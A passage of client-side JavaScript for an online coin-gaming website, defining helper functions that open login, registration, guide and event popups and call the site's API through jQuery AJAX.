            if (IS_BC3D) {
                Loading.Show();
                $.get("/Account/UserInfo", { userID: userID, type: 1 }, function (data) {
                    PopupInfo.Show("INFORMATION", data, 750, 0, null, null, 1);
                })
                    .done(function () {
                        Loading.Hide();
                    });
            }
            else
                showProfile(userID);
        },
        showLoginOhYea: function (loginCode) {
            if (loginCode != undefined) {
                TypeShowPopupLogin = loginCode;
            }

        
        },
		showLoginV2: function (loginCode) {
            if (loginCode != undefined) {
                TypeShowPopupLogin = loginCode;
            }
			
			if (typeof ClientLoppyHelper == 'object' && typeof ClientLoppyHelper.showLoginV3 == 'function') {
				ClientLoppyHelper.showLoginV3();
				return;
			}
		
            $.get("/Home/Login", { type: 4 }, function (data) {
                PopupOhYeaTiny.Show(Language.LoginTitle, data, 583, 0, function () {
                        TypeShowPopupLogin = "";
                    });
            });
        },
        showLogin: function (loginCode) {			
            if (loginCode != undefined) {
                TypeShowPopupLogin = loginCode;
            }
			
			if (typeof ClientLoppyHelper == 'object' && typeof ClientLoppyHelper.showLoginV3 == 'function') {
				ClientLoppyHelper.showLoginV3();
				return;
			}
		
            $.get("/Home/Login", { type: 4 }, function (data) {
                PopupOhYeaTiny.Show(Language.LoginTitle, data, 583, 0, function () {
                        TypeShowPopupLogin = "";
                    });
            });
        },
        showRegisterOhYea: function () {
            $.get("/Home/Register", { type: 2 }, function (data) {
                PopupOhYeaTiny.Show(Language.RegisterTitle, data, 620, 0, function () {
                    TypeShowPopupLogin = "";
                });//583
            });

            try {
                refeshRegisterCaptcha();
            } catch (e) {

            }
        },
        showRegister: function () {
            $.get("/Home/Register", function (data) {
                Popup.Show(Language.RegisterTitle, data, 583, 0, function () {
                    TypeShowPopupLogin = "";
                });
            });
		
            try {
                refeshRegisterCaptcha();
            } catch (e) {

            }
        },
        showPopupGuidePages: function () {		
            $.get("/Home/ShowPopupGuide", { type: (IS_BC3D ? 1 : STYLE_POPUP) }, function (data) {
                if (IS_BC3D)
                    Popup.Show(Language.GuideTitle, data, 0, 0, null, null);
                else if (STYLE_POPUP == 2)
                    PopupOhYea3.Show(Language.GuideTitle, data, 0, 0, null, null);
                else
                    Popup.Show(Language.GuideTitle, data, 0, 0, null, null);
            })
                .done(function () {
                    GetListEvent(1);
                });
        },
	
        showPopupGuideOhYea: function () {
            $.get("/Home/ShowPopupGuide", { type: 2 }, function (data) {
                PopupOhYea3.Show(Language.GuideTitle, data, 0, 0, null, null);
            })
                .done(function () {
                    GetListEvent(1);
                });
        },
        showPopupEventNhapMaDuocTienOhYea: function () {
            $.get("/Event/EventNhapMaDuocTien", { type: 2 }, function (data) {
                PopupOhYea3.Show(Language.GiftCodeReceiveCoinTitle, data, 0, 0, null, null);
            })
            .done(function () {});
        },
        ShowGameGuideDetail: function(alias) {		
            $.get("/huongdan/guidedetail", { alias: alias }, function (data) {
                var html = '<div id="detailEvent-OhYea"><div class="tab-content ohyea__modal_content-body ohyea__tabs_content"><div class="ohyea__panel"><div class="ohyea__panel-content" id="event-div" style="border-radius: 5px;"><div class="event-content ohyea__panel-inner light" style="height: 426px;overflow-y:auto;">' + data + '</div></div></div></div></div>';			
                PopupOhYea3.Show(Language.GuideTitle, html, 0, 0);
            })
        },
        showPopupGuideDetail: function (id) {
            $.get("/Home/ShowPopupGuideDetail", { id: id }, function (data) {
                var html = '<div id="detailEvent-OhYea"><div class="tab-content ohyea__modal_content-body ohyea__tabs_content"><div class="ohyea__panel"><div class="ohyea__panel-content" id="event-div" style="border-radius: 5px;"><div class="event-content ohyea__panel-inner light" style="height: 426px;overflow-y:auto;">' + data + '</div></div></div></div></div>';			
                PopupOhYea3.Show(Language.GuideTitle, html, 0, 1);
            })
                .done(function () {

                });
        },
        setImageStyleForArticle: function(_idContent) {
            if ($('#' + _idContent).length > 0) {	
                $('#' + _idContent + ' img').each(function(i, ele) {
                    $(ele).css('max-width', '100%');
                    $(ele).css('width', 'auto');
                    $(ele).css('height', 'auto');
                    $(ele).css('margin', '24px auto');
                    $(ele).css('box-shadow', '1px 1px 12px 2px rgba(0,0,0,0.5)');
                    $(ele).css('border-radius', '12px');
                });
			
                $('#' + _idContent + ' .ohyea__panel-inner').animate({scrollTop: 1 }, 50);
            }
        },
        getEventLobby: function () {
            ClientWebHelper.PopupUserShowAward();
			ClientWebHelper.PopupUserShowAwardBonus();
			return;
			
			var request = createApiRequest({
                MethodName: "EventBonusInHall"
            });
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {

					if (typeof ClientHtmlGameHelper == 'object' && typeof ClientHtmlGameHelper.updateCoin == 'function') {
						ClientHtmlGameHelper.updateCoin(response.Data);
					}
					
                    ClientWebHelper.PopupUserShowAward();
                    ClientWebHelper.PopupUserShowAwardBonus();

                },
                complete: function () {
                },
                error: function () {
                    
                }
            });
		
            EventJackpot();	
        },
        showUsersOnline: function (pageIndex, pageSize, callback) {
            pageIndex = ((pageIndex - 1) * pageSize);
            var request = createApiRequest({
                MethodName: "GetUsersOnlineApi",
                Data: { "PageSize": pageSize, "PageIndex": pageIndex }
            });
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {
                    callback(response);
                },
                complete: function () {
                },
                error: function () {
                    Popup2.Show(Language.ErrorTitle, Language.NotifiMess3, 500);
                }
            });
        },
        getProfile: function (callback) {
            var request = createApiRequest({
                MethodName: methodName.LoadInfoUser,
                Data: {
                    Is3D: IS_BC3D
                }
            });
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                done: function () {
                },
                success: function (response) {
                    callback(response);
				
                    if (response.Code == 1 && response.Data != null && response.Data.VQConfig != null) {
                        VQ_CONFIG = response.Data.VQConfig;
                    }
				
                    if (response.Code == 1 && response.Data != null && response.Data.IsUpdateProfile != null) {
                        IS_UPDATE_PROFILE = response.Data.IsUpdateProfile;
                    }
                    else {
                        IS_UPDATE_PROFILE = true;
                    }
                },
                complete: function () {
                },
                error: function () {
                }
            });
        },
        showRegisterApi: function (captcha, displayname, username, password, callback) {
            if (username == '') {
                Popup2.Show("Error", "Enter your username");
                return false;
            }
            if (username.length < 3 || !IsNumberOrCharacter(username)) {
                username.focus();
                Popup2.Show("Error", "Username is at least 3 characters, including only letters from a-z, A-Z and 0-9.");
                return false;
            }
            if (displayname == '') {
                Popup2.Show("Error", "Enter the display name");
                return false;
            }
            if (displayname.length < 3 || !IsNumberOrCharacter(displayname)) {
                Popup2.Show("Error", "The name displays at least 3 characters, including only letters from a-z, A-Z and 0-9.");
                return false;
            }

            if (username == displayname) {
                Popup2.Show("Error", "Display name cannot be the same as Username");
                return false;
            }
            if (password == '') {
                Popup2.Show("Error", "Enter password");
                return false;
            }
            if (password < 6) {
                Popup2.Show("Error", "Password must be at least 6 characters.");
                return false;
            }
            // Create call up variable
            var request = createApiRequest({
                MethodName: "AccountRegisterApi",
                Data: { "Captcha": captcha, "DisplayName": displayname, "Username": username, "Password": password }
            });
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {
                    //ProcessLogin(response, type);
                    // If the data is valid [response.Code == 1] then callback and transfer data
                    // call back is an external method passed in
                    callback(response);
                },
                complete: function () {
                },
                error: function () {
                    Popup2.Show(Language.ErrorTitle, Language.NotifiMess3, 500);
                }
            });
        },
        EventBonusInHall: function () {
            // Create call up variable
            var request = createApiRequest({
                MethodName: "EventBonusInHall",
                Data: {}
            });

            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {
                    callback(response);
                },
                complete: function () {

                },
                error: function () {
                    Popup2.Show(Language.ErrorTitle, Language.NotifiMess3, 500);
                }
            });
        },
        showTransferGold: function () {
            Loading.Show();
            $.get("/DoiThuong/UserTransferGoldIndex", { type: 2 }, function (data) {
                PopupOhYea3.Show(Language.TransferCoinTitle, data, 750, 0, null, null, 3);
            })
                .done(function () {
                    Loading.Hide();
                });
        },
        showTransferGold: function (userId) {
            Loading.Show();
            $.get("/DoiThuong/UserTransferGoldIndex", { type: 2, userId: userId }, function (data) {
                PopupOhYea3.Show(Language.TransferCoinTitle, data, 750, 0, null, null, 3);
            })
                .done(function () {
                    Loading.Hide();
                });
        },
        showTransferGoldOld: function () {
            Loading.Show();
            $.get("/DoiThuong/UserTransferGoldIndex", { type: 2 }, function (data) {
                PopupOhYea3.Show(Language.TransferCoinTitle, data, 750, 0, null, null, 3);
            })
                .done(function () {
                    Loading.Hide();
                });
        },
        showTransferGoldOld: function (userId) {
            Loading.Show();
            $.get("/DoiThuong/OldUserTransferGoldIndex", { type: 2, userId: userId }, function (data) {
                PopupOhYea3.Show(Language.TransferCoinTitle, data, 750, 0, null, null, 3);
            })
                .done(function () {
                    Loading.Hide();
                });
        },
        showHistoryMiniBoss: function () {
            $(document).scroll(function (e) {
                if (element_in_scroll(".errors tbody tr:last")) {
                    $(document).unbind('scroll');
                    $.ajax({
                        type: "POST",
                        url: document.location.href,
                        data: { text_filter: $('#text_filter').attr('value'), index_count: $('#index_count').attr('value'), json: "true" }
                    }).done(function (msg) {
                        $(".errors tbody ").append(msg.html);
                        $('#index_count').attr('value', msg.index_count);
                        if (msg.count != 0) {
                            $(document).scroll(function (e) {
                                //callback to the method to check if the user scrolled to the last element of your list/feed 
                            })
                        }
                    });
                };
            });

            function element_in_scroll(elem) {
                var docViewTop = $(window).scrollTop();
                var docViewBottom = docViewTop + $(window).height();

                var elemTop = $(elem).offset().top;
                var elemBottom = elemTop + $(elem).height();

                return ((elemBottom <= docViewBottom) && (elemTop >= docViewTop));
            }
        },
        showHistoryMiniBossReward: function () {
            HistoryMiniBoss.Show();
        },
        showHistoryMiniBossRewardExchange: function () {
            HistoryMiniBoss.ShowExchange();
        },
        getFish: function (callback) {
            // Create call up variable
            debugger;
            var request = createApiRequest({
                MethodName: "GetFish",
                Data: { "roomKind": 1 }
            });
            Loading.Show();
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {
                    callback(response);
                },
                complete: function () {
                    Loading.Hide();
                },
                error: function () {
                    Popup2.Show("Error", "There was an error in the process of getting the fish list.", 500);
                }
            });
        },
        showGuild: function () {
            window.open('/bang-hoi', '_blank ');
        },
        LoadEventData: function () {
            $.ajax({
                url: '/Event/GetEventBoxLeft',
                type: "post",
                dataType: 'json',
                beforeSend: function () {
                },
                success: function (res) {
                    var listdata = res;
                    $("#box-event-left").html('');
                    $("#box-event-left").append(
                        $("#Template-BoxEvent").render(listdata, {
                            formatXu: function (pCoin) {
                                return pCoin.toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1.");
                            },
                            round: function (pCoin) {
                                return (Math.floor(pCoin / 1000)).toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1.");
                            }
                        })
                    );
                },
                error: function () {
                },
                complete: function () {
                }
            });

            $.ajax({
                url: '/Event/GetEventBoxRight',
                type: "post",
                dataType: 'json',
                beforeSend: function () {
                },
                success: function (res) {
                    var listdata = res;
                    $("#box-event-right").html('');
                    $("#box-event-right").append(
                        $("#Template-BoxEvent").render(listdata, {
                            formatXu: function (pCoin) {
                                return pCoin.toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1.");
                            },
                            round: function (pCoin) {
                                return (Math.floor(pCoin / 1000)).toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1.");
                            }
                        })
                    );
                },
                error: function () {
                },
                complete: function () {
                }
            });
        },
        facebook: {
            appid: '616234758721339',
            fanpageid: '2175903695828062',
            url: 'https://live777.com',
            width: 300,
            height: 300,
            send: function () {
                window.open('http://chat.live777.com/', '_blank');
            },
            share: function () {
                var features = "width=" + ClientWebHelper.facebook.width + ",height=" + ClientWebHelper.facebook.height + ",top=0,left=" + (window.screen.width - ClientWebHelper.facebook.width) / 2;
                var url = "https://www.facebook.com/dialog/feed?" +
                        "app_id=" + ClientWebHelper.facebook.appid +
                        "&link=" + ClientWebHelper.facebook.url;

                var w = window.open(url, "popup", features);
			
                if(!w || w.closed || typeof w.closed=='undefined') { 
                    Popup2.Show(Language.NotificationTitle, "Your browser is blocking popup. Please unblock to use this function.", 500);
                }
            },
            ShareLink: function (link, callback) {
                var features = "width=" + ClientWebHelper.facebook.width + ",height=" + ClientWebHelper.facebook.height + ",top=0,left=" + (window.screen.width - ClientWebHelper.facebook.width) / 2;
                var url = "https://www.facebook.com/dialog/feed?" +
                        "app_id=" + ClientWebHelper.facebook.appid +
                        "&link=" + link;
			
                var w = window.open(url, "popup", features);
			
                if(!w || w.closed || typeof w.closed=='undefined') { 
                    Popup2.Show(Language.NotificationTitle, "Your browser is blocking popup. Please unblock to use this function.", 500);
                    return;
                }
			
                callback();
            },
            ShareCapture: function (shareUrl, returnUrl) {
                var features = "width=" + ClientWebHelper.facebook.width + ",height=" + ClientWebHelper.facebook.height + ",top=0,left=" + (window.screen.width - ClientWebHelper.facebook.width) / 2;
                var url = "https://www.facebook.com/dialog/feed?" +
                        "app_id=" + ClientWebHelper.facebook.appid +
                        "&link=" + shareUrl +
                        "&redirect_uri=" + returnUrl;

                var w = window.open(url, "popup", features);          

                if(!w || w.closed || typeof w.closed=='undefined') { 
                    Popup2.Show(Language.NotificationTitle, "Your browser is blocking popup. Please unblock to use this function.", 500);
                }
            }
        },
        CompleteTutorial: function (callback) {
            var request = createApiRequest({
                MethodName: methodName.CompleteTutorial
            });
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                done: function () {
                },
                success: function (response) {
                    if(callback) {
                        callback(response);
                    }
                },
                complete: function () {
                },
                error: function () {
                }
            });
        },
        EventBoxTop: function (callback) {
            var request = createApiRequest({
                MethodName: methodName.EventBoxTop
            });
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                done: function () {
                },
                success: function (response) {
                    callback(response);
					//ClientWebHelper.LoadTopUserByGame(lb.api.SetContentTopUserByGames);
                },
                complete: function () {
                },
                error: function () {
                }
            });
        },
		LoadTopUserByGame: function(callback){
            var request = createApiRequest({
                api: methodName.TopUserByGame
            });
            $.ajax({
                type: "POST",
                url: globalWeb.ProfileApiUrl,
                data: request,
                dataType: "json",
                done: function () {
                },
                success: function (response) {
					if ( callback && typeof callback === "function")
						callback(response);
                },
                complete: function () {
                },
                error: function () {
                }
            });
        },
        showPopupUpdateMail: function () {
            var features, top, left
            var width = 500;
            var height = 500;
            left = (window.screen.width - width) / 2;
            top = (window.screen.height - height) / 2;
            features = "width=" + width + ",height=" + height + ",top=" + top + ",left=" + left;
            var w = window.open('/Account/OpenBonusEmail', '', features);
            w.focus();
        },
        EventTracking: function (action, category, value, label) {
            try {
                if(category == 'Purchase') {
                    fbq('track', category, { action: action, value: value, currency: 'USD' });
                }
                else {
                    fbq('track', category, { action: action, value: value, currency: 'USD' });
                }            
            } catch (e) {

            }

            try {
                if (label) {
                    label = value;
                }
			
                gtag('event', action, {
                    'event_category' : category,
                    'event_label' : label,
                    'value' : value
                });
            } catch (e) {

            }
            /*
            try {
                database.ref(DATE_SYSTEM.substring(0, 10) + '/Actions/' + category).push({
                    'userID': _0x1F.MyInfo.userID,
                    'hitType': 'event',
                    'eventCategory': category,
                    'eventAction': action,
                    'eventValue': value,
                    'timeTracking': DATE_SYSTEM
                });
            } catch (e) {
                
            }
            */
        },
        GetInfoOfUserBonusDailyDay: function (callback) {
            var request = createApiRequest({
                MethodName: "GetInfoOfUserBonusDailyDay",
            });
		
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {
                    callback(response);
                },
                complete: function () {
			
                },
                error: function () {
                    Popup2.Show(Language.ErrorTitle, Language.NotifiMess3, 500);
                }
            });
        },
        BonusDailyDay: function (callback) {
            var request = createApiRequest({
                MethodName: "BonusDailyDay",
            });
		
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {
                    callback(response);
                },
                complete: function () {
			
                },
                error: function () {
                    Popup2.Show(Language.ErrorTitle, Language.NotifiMess3, 500);
                }
            });
        },
        PopupUserShowAward: function () {
            var request = createApiRequest({
                MethodName: methodName.PopupUserAward,
                Data: {
                    Is3D: IS_BC3D
                }
            });
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                timeout: 3000,
				async: true,
                success: function (response) {
                    if (response.Code == 1 && typeof ClientHtmlGameHelper == 'object' && typeof ClientHtmlGameHelper.showPopupObtained == 'function') {
                        ClientHtmlGameHelper.showPopupObtained(response.Data);
                        ClientWebHelper.UpdateUserCoin();
                    }
					
					if (response.Code == 1 && typeof lb == 'object' && typeof lb.api.showPopupDepositSuccess == 'function') {
                        lb.api.showPopupDepositSuccess(response);
                    }
                },
                complete: function () {
                    Loading.Hide();
                },
                error: function () {
                }
            });
        },
        PopupUserShowAwardBonus: function () {
            var request = createApiRequest({
                MethodName: methodName.PopupUserAwardBonus,
                Data: {
                    Is3D: IS_BC3D
                }
            });
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                timeout: 3000,
				async: true,
                success: function (response) {
                    if (response.Code == 1 && response.Data != null && response.Data.Award != null && response.Data.Award.length > 0 && typeof ClientHtmlGameHelper == 'object' && typeof ClientHtmlGameHelper.showPopupReward == 'function') {
                        ClientHtmlGameHelper.showPopupReward(response.Data);
                        ClientWebHelper.UpdateUserCoin();
                    }
					
					if (response.Code == 1 && response.Data != null && response.Data.Award != null && response.Data.Award.length > 0 && typeof lb == 'object' && typeof lb.api.showPopupReward == 'function') {
                        lb.api.showPopupReward(response);
                    }
                },
                complete: function () {
                    Loading.Hide();
                },
                error: function () {
                }
            });
        },
        GetLobbyOhYea: function (callback) {
            // Create call up variable
            var request = createApiRequest({
                MethodName: 'GetLobbyOhYea',
            });
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
				async: true,
                dataType: "json",
                success: function (response) {
                    callback(response);
					if(LOBBY_LOADED == 1) {
						ClientWebHelper.GetListBannerADV();
						GoldenHoursClientWebHelper.SendMessage();
						setTimeout(function(){ $('#modal-adv-first').modal('hide'); }, 10000);
					}
					LOBBY_LOADED++;
                },
                complete: function () {
			
                },
                error: function () {
                
                }
            });
        },
        GetListGame: function (callback) {
            // Create call up variable
            var request = createApiRequest({
                MethodName: methodName.GetListGame,
            });
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {
                    callback(response);
                },
                complete: function () {
			
                },
                error: function () {
                
                }
            });
        },
        GetListGameJackpot: function (callback) {
            // Create call up variable
            var request = createApiRequest({
                MethodName: methodName.GetInfoJackPot,
            });
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {
                    callback(response);
                },
                complete: function () {
			
                },
                error: function () {
                
                }
            });
        },
        GetListBannerLobby: function (id, callback) {
            // Create call up variable
            var request = createApiRequest({
                MethodName: methodName.GetListBannerLobby,
            });
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {
                    if (typeof callback == 'function') {
                        callback(response);
                    }
                },
                complete: function () {
			
                },
                error: function () {
                
                }
            });
        },
        ShowPopupEventDetail: function(id) {
            ClientWebHelper.showPopupEvent();
            adv.hide_modal();
            setTimeout(function() {
                ClientWebHelper.GetListEventDetail(id, getDetailEvent)
            }, 1000);
        },
        ShowPopUpArticleDetail: function(title, id) {
            Loading.Show();
            $.get("/event/getarticledetail", { id: id }, function (data) {
                var html = '<div id="detailEvent-OhYea"><div class="tab-content ohyea__modal_content-body ohyea__tabs_content"><div class="ohyea__panel"><div class="ohyea__panel-content" id="event-div" style="border-radius: 5px;"><div class="event-content ohyea__panel-inner light" style="height: 426px;overflow-y:auto;">' + data + '</div></div></div></div></div>';			
                PopupOhYea3.Show(title, html, 0, 0);
            })
                .done(function () {
                    Loading.Hide();
                });
        },
		ShowPopUpArticleDetailTitleInContent: function(title, id) {
        Loading.Show();
        $.get("/event/getarticledetail", { id: id }, function (data) {
            var html = '<div id="detailEvent-OhYea"><div class="tab-content ohyea__modal_content-body ohyea__tabs_content"><h2 class="ohyea__modal_title ohyea__text-center" id="myModalLabel" data-text="'+title+'">'+title+'</h2><div class="ohyea__panel"><div class="ohyea__panel-content" id="event-div" style="border-radius: 5px;"><div class="event-content ohyea__panel-inner light" style="height: 426px;overflow-y:auto;">' + data + '</div></div></div></div></div>';
            PopupOhYea3.Show(Language.EventTitle, html, 0, 0);
        })
            .done(function () {
                Loading.Hide();
            });
		},
        GuideDepositCoin: function() {
            Loading.Show();
            $.get("/huongdan/depositcoinguide", function (data) {			
                PopupOhYea3.Show('GUIDE', data, 0, 0);
            })
            .done(function () {
                Loading.Hide();
            });
        },
        GuideWithdrawCoin: function() {
            Loading.Show();
            $.get("/huongdan/withdrawcoinguide", function (data) {			
                PopupOhYea3.Show('GUIDE', data, 0, 0);
            })
            .done(function () {
                Loading.Hide();
            });
        },
        showPopupUpdateProfile: function () {
            $.get("/Account/UpdatedInfoUser_OP2", { type: (IS_BC3D ? 1 : STYLE_POPUP) }, function (data) {
                if (STYLE_POPUP == 2) {
                    PopupOhYea3.Show(Language.UpdateInfoTitle, data, 0, 0, null, null);
                }
            })
            .done(function () {

            });
        },
        showPopupUpdateProfileOP2: function () {
            $.get("/Account/UpdatedInfoUser_OP2", { type: (IS_BC3D ? 1 : STYLE_POPUP) }, function (data) {
                if (STYLE_POPUP == 2) {
                    PopupOhYea3.Show(Language.UpdateInfoTitle, data, 0, 0, null, null);
                }
            })
            .done(function () {

            });
        },
        showPopupChangePass: function () {
            $.get("/Account/ChangePassword", { type: (IS_BC3D ? 1 : STYLE_POPUP) }, function (data) {
                PopupOhYeaTiny.Show(Language.ChangePassWordTitle, data, 0, 0);
            });
        },
        TopUserCoin: function (top, callback) {
            var request = createApiRequest({
                MethodName: methodName.TopUserCoin,
                Data: {
                    Top: top
                }
            });
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                done: function () {
                },
                success: function (response) {
                    callback(response);
                },
                complete: function () {
                },
                error: function () {
                }
            });
        },
        showPopupEventGiftCode: function () {
            Loading.Show();
            $.get("/Event/ListEvent", { type: (IS_BC3D ? 1 : STYLE_POPUP) }, function (data) {
                if (IS_BC3D)
                    PopupInfo.Show(Language.EventTitle, data, 500, 0, null, null, 2);
                else if (STYLE_POPUP == 2)
                    PopupOhYea3.Show(Language.EventTitle, data, 475, 0);
                else
                    Popup.Show(Language.EventTitle, data, 0, 1, null, null);
            })
                .done(function () {
                    GetListEvent(1);
                    activeTabGiftCode();
                    Loading.Hide();
                });
        },
        ShowCalendarEvent: function () {
            $.ajax({
                type: "GET",
                url: "/Event/GetCalendarEvent",
                success: function (response) {                
                    var option_fullcalendar = {
                    
                        header: {
                            left: 'prev,next today',
                            center: 'title',
                            right: 'month,agendaDay,listWeek'
                        },
                        eventSources: [
                            {
                                events: JSON.parse(response)
                            }
                        ],
                        locale: 'vi',
                        durationEditable: true,
                        editable: false,
                        eventClick: function (calEvent, jsEvent, view) {
                            ClientWebHelper.ShowPopUpArticleDetail(calEvent.title, calEvent.link);
                        }
                    };
                
                    if ($(window).width() >= 1024) {
                        option_fullcalendar.height = 'parent';
                        option_fullcalendar.eventLimit = false;
                    } else {
                        option_fullcalendar.eventLimit = true;
                        option_fullcalendar.views = {
                            agenda: {
                                eventLimit: 2,
                            },
                            month: {
                                eventLimit: 2
                            }
                        }
                    }

                    $('#ContainerCalendar').fullCalendar(option_fullcalendar);
                },
                complete: function (res) {
                
                },
                error: function (err) {
                
                }
            });
        },
        EventFreeSpin: function () {
            var request = createApiRequest({
                MethodName: methodName.EventFreeSpin,
                Data: {}
            });

            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {
                },
                complete: function () {

                },
                error: function () {
              
                }
            });
        },
        LoadAvatarListUser: function(users, callback) {
            var request = createApiRequest({
                MethodName: methodName.AvatarListUser,
                Data: {
                    Users: users
                }
            });

            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {
                    callback(response);
                },
                complete: function () {

                },
                error: function () {
              
                }
            });
        },
        showSendInbox: function (userID) {        
            $.get("/Home/ShowPopupSendInbox", { uid: userID, type: STYLE_POPUP }, function (data) {            
                switch (STYLE_POPUP) {
                    default:
                        PopupOhYea3.Show(Language.SendMessTitle, data, 583, 0);
                        break;
                }
			
                if (userID == 0) {
                    SendInbox.ReSendInbox();
                }
            });
        },
        DepositFeedbackItem: function (idPayment, serial, cardType, paymentType, cardAmount, errorDate, description, sign) {
            Loading.Show();
            $.ajax({
                type: "POST",
                url: "/Payment/DepositFeedbackItem",
                data: { 
                    "idPayment": idPayment, 
                    "serial": serial, 
                    "cardType": cardType, 
                    "paymentType": paymentType, 
                    "cardAmount": cardAmount, 
                    "errorDate": errorDate, 
                    "description": description,
                    "sign": sign
                },
                dataType: "json",
                success: function (response) {
                    if (response._status == 0) {
                        PopupOhYea2.Show(Language.SuccessTitle, Language.NotifiMess1);
                        $("#" + idPayment).html("<b class='ohyea__color-yellow'>" + Language.NotifiMess2 +"</b>");
                    }
                    else {
                        PopupOhYea2.Show(Language.ErrorTitle, response._errors);
                    }
                },
                complete: function () {
                    Loading.Hide();
                },
                error: function () {

                    PopupOhYea2.Show(Language.ErrorTitle, Language.NotifiMess3);
                }
            });
        },
        GetCalendarEvent: function (callback) {
            // Create call up variable
            var request = createApiRequest({
                MethodName: methodName.CalendarEvent,
            });
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {
                    callback(response);
                },
                complete: function () {
			
                },
                error: function () {
                
                }
            });
        },
        ClickButtonVQ: function() {
			if (typeof ClientHtmlGameHelper == 'object' && typeof ClientHtmlGameHelper.showPopupForWeb == 'function') {
				ClientHtmlGameHelper.showPopupForWeb(1, '/bonus-wheel');
				return;
			}
			else {
				window.open('/bonus-wheel', '_blank');
				return;
			}
	
            if (VQ_CONFIG == undefined || VQ_CONFIG == null) {
                return;
            }
		
            if (VQ_CONFIG.Code != 1) {
				if (typeof ClientHtmlGameHelper == 'object' && typeof ClientHtmlGameHelper.showPopupForWeb == 'function') {
					ClientHtmlGameHelper.showPopupForWeb(2, VQ_CONFIG.Message);
					return;
				}
				else {
					PopupOhYea2.Show(Language.NotificationTitle, VQ_CONFIG.Message);
					return;
				}
            }
		
            // Create call up variable
            var request = createApiRequest({
                MethodName: "getUserInfo",
                Data: {}
            });
		
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {				
                    if (response.Code == 1) {
                    
                        if(response.Data && response.Data.RemainSpinCount <=0){
                            PopupOhYea2.Show(Language.NotificationTitle, Language.NotifiMess15, 500);
                        }else{
							if (typeof ClientHtmlGameHelper == 'object' && typeof ClientHtmlGameHelper.showPopupForWeb == 'function') {
								ClientHtmlGameHelper.showPopupForWeb(1, '/bonus-wheel');
								return;
							}
							else {
								window.open('/bonus-wheel', '_blank');
								return;
							}
                        }
                    } else {
                        PopupOhYea2.Show(Language.NotificationTitle, response.Message, 500);
                    }
                },
                complete: function () {

                },
                error: function () {
                    PopupOhYea2.Show(Language.NotificationTitle, Language.NotifiMess4, 500);
                }
            });
		
        },
        ClickButtonJP: function() {
			if (typeof ClientHtmlGameHelper == 'object' && typeof ClientHtmlGameHelper.showPopupForWeb == 'function') {
				ClientHtmlGameHelper.showPopupForWeb(1, '/hidden-treasure');
				return;
			}
			else {
				window.open('/hidden-treasure', '_blank');
				return;
			}
        },
        ToggleButtonSupport: function() {
		
        },
        ShowButtonSupport: function() {
            //$('.sp-button-zen').show();
        },
        HideButtonSupport: function() {
            //$('.sp-button-zen').hide();
        },	
        ActiveTabReportCardError: function() {
            $('#ButtonReportCardError')[0].click();
        },
        getParameterByName: function(name, url) {
            if (!url) url = window.location.href;
            name = name.replace(/[\[\]]/g, '\\$&');
            var regex = new RegExp('[?&]' + name + '(=([^&#]*)|&|#|$)'),
                results = regex.exec(url);
            if (!results) return null;
            if (!results[2]) return '';
            return decodeURIComponent(results[2].replace(/\+/g, ' '));
        },
        /*
        * Open partial page or popup using link
        */
        openPartialLink: function(_link) {
			if (typeof ClientHtmlGameHelper == 'object' && typeof ClientHtmlGameHelper.showPopupForWeb == 'function') {
				ClientHtmlGameHelper.showPopupForWeb(1, _link);
				return;
			}
			else {
				window.open(_link, '_blank');
				return;
			}
        },
        openPrivacy: function() {
            ClientWebHelper.openPartialLink('/privacy-policy');
        },
        openPolicy: function() {
            ClientWebHelper.openPartialLink('/policy');		
        },
        openVipPolicy: function() {
            ClientWebHelper.openPartialLink('/vip-policy');		
        },
        openCookie: function() {
            ClientWebHelper.openPartialLink('/cookie-policy');		
        },
        openTerm: function() {
            ClientWebHelper.openPartialLink('/terms-service');		
        },
        executeInstant: function(_tokenAction, _co) {
            if (_tokenAction && _tokenAction != '') {
                Loading.Show();
                $.ajax({
                    type: "POST",
                    url: "/Home/LoginPlayNow",
                    data: {'tk': _tokenAction.toString(), 'co': (_co != undefined && _co != '' ? _co : '')},
                    dataType: "json",
                    success: function (response) {
                        if (response._status == 1) { //success
                            var interPlayNow = setInterval(function () {
                                if (typeof ClientHtmlGameHelper == 'object' && typeof ClientHtmlGameHelper.loginMaster == 'function') {
